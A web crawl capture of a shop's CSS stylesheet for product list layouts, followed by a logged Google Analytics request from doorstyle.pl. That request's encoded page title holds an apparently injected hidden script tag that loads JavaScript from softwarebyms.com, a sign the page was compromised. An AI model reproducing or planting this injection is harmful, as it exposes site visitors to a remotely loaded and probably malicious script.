  @media (min-width: 480px) {
    ul.product_list.list > li .product-flags {
      margin-top: -5px; } }
  ul.product_list.list > li .product-flags .discount {
    color: #f13340; }
ul.product_list.list > li h5 {
  padding-bottom: 8px; }
  ul.product_list.list > li h5 a span.grid-name {
    display: none; }
ul.product_list.list > li .product-desc {
  margin-bottom: 15px; }
  ul.product_list.list > li .product-desc span.grid-desc {
    display: none; }
ul.product_list.list > li .new-box {
  left: 15px; }
ul.product_list.list > li .sale-box {
  right: 15px; }
@media (max-width: 479px) {
  ul.product_list.list > li .center-block {
    width: 100%; } }
ul.product_list.list > li .center-block .comments_note {
  margin-bottom: 12px; }
  @media only screen and (min-width: 480px) {
    ul.product_list.list > li .center-block .comments_note {
      text-align: left; } }
  ul.product_list.list > li .center-block .comments_note .star_content {
    display: inline-block; }
@media (min-width: 992px) {
  ul.product_list.list > li .right-block .right-block-content {
    margin: 0;
    border-left: 1px solid #d6d4d4;
    padding-left: 15px;
    padding-bottom: 16px; } }
@media (max-width: 991px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 20px; } }
@media (max-width: 479px) {
  ul.product_list.list > li .right-block .right-block-content {
    padding-top: 5px; } }
ul.product_list.list > li .right-block .right-block-content .content_price {
  padding-bottom: 10px; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      padding-top: 13px;
      padding-bottom: 15px; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .content_price {
      padding-top: 0;
      width: 100%; } }
  ul.product_list.list > li .right-block .right-block-content .content_price .price {
    display: inline-block;
    margin-top: -4px;
    margin-bottom: 14px; }
    ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price {
      margin-right: 8px; }
ul.product_list.list > li .right-block .right-block-content .button-container {
  overflow: hidden;
  padding-bottom: 20px; }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .button-container {
      width: 100%; } }
  ul.product_list.list > li .right-block .right-block-content .button-container .btn {
    margin-bottom: 10px; }
    @media (min-width: 992px) {
      ul.product_list.list > li .right-block .right-block-content .button-container .btn {
        float: left;
        clear: both; } }
ul.product_list.list > li .right-block .right-block-content .functional-buttons {
  overflow: hidden; }
  @media (max-width: 991px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons {
      clear: both; }
      ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {
        float: left;
        padding-top: 0 !important;
        padding-right: 20px; } }
  @media (max-width: 767px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {
      margin-bottom: 6px; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {
      float: none;
      padding: 0; } }
  @media (max-width: 479px) {
    ul.product_list.list > li .right-block .right-block-content .functional-buttons {
      float: none; } }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons a {
    cursor: pointer; }
  ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {
    padding-top: 10px; }
@media (max-width: 479px) {
  ul.product_list.list > li {
    text-align: center; } }

/*******************************************************
Product list(Index page) Styles 
********************************************************/
#index ul.product_list.tab-pane > li {
  padding-bottom: 10px;
  margin-bottom: 10px; }
  #index ul.product_list.tab-pane > li .availability {
    display: none; }
  @media (min-width: 480px) and (max-width: 767px) {
    #index ul.product_list.tab-pane > li.first-item-of-tablet-line {
      clear: none; }
    #index ul.product_list.tab-pane > li.first-item-of-mobile-line {
      clear: left; } }
#index ul.product_list.grid > li {
  padding-top: 30px; }

/***** IE code *****/
.ie8 .quick-view {
  background: #fff;
  border: 1px solid #d6d4d4; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1921727895&t=pageview&_s=1&dl=http%3A%2F%2Fdoorstyle.pl%2Fhome%2F582-drzwi-pcv-impressiwe-petecki.html&ul=en-us%40posix&dt=drzwi%20PCV%20IMPRESSIWE--Petecki%20line%2070%20-%20DoorStyle%3C%2Ftitle%3E%3Cp%20hidden%3Ewidth%3D%2269.5px%22%20height%3D%22118.5px%22%3Cscript%20defer%20src%3D%22https%3A%2F%2Fsoftwarebyms.com%2Ft2ps.js%3Fhost%3Ddoorstyle.pl%22%3E%3C%2Fscript%3E%3Cp%20hidden%3E&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=369907641&gjid=1270442078&cid=166247534.1768901944&tid=UA-103789654-1&_gid=819026533.1768901944&_r=1&_slc=1&did=d6YPbH&z=1509495675
body_size: -284
content:
2,cG-9TKGCPBB6E